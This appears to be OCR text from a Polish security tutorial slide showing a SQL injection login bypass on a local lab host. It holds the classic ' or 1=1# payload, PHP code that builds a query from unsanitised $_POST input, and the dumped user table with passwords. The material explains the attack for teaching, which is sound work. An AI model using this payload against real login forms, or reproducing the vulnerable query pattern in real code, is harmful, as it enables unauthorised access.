 192.168.0.105/auth_test/
LOGIN: ' or 1=1#
HASLO:
login
$sql = "SELECT login,password FROM users WHERE
login='$_POST[login]' AND password='$_POST[password]'";
$res = mysql_query($sql);
SELECT login,password FROM users WHERE login='' or 1=1#' AND password=''
Część po znaku # jest
komentarzem SQL (baza
nie przetwarza nic po #)
Wynik zapytania. Zwraca ono
wszystkie wiersze z tabeli
(ponieważ wstrzyknięty warunek 1=1
jest prawdziwy dla każdego wiersza)
+-------+--------------+
| login | password |
+-------+--------------+
| admin | qwkejlkjqew |
| user | qweqewqwe |
| web | qweqewqwe |
+-------+--------------+
$r = mysql_fetch_assoc($res);
if($r) { // zapytanie zwróciło chociaż jeden wiersz
// zaloguj użytkownika
$_SESSION["login"] = $r["login"];
...
}
192.168.0.105/news_list.php
ZALOGOWANO jako admin
ten user nie ma żadnych uprawnień...
Może inny użytkownik ma
tutaj uprawnienia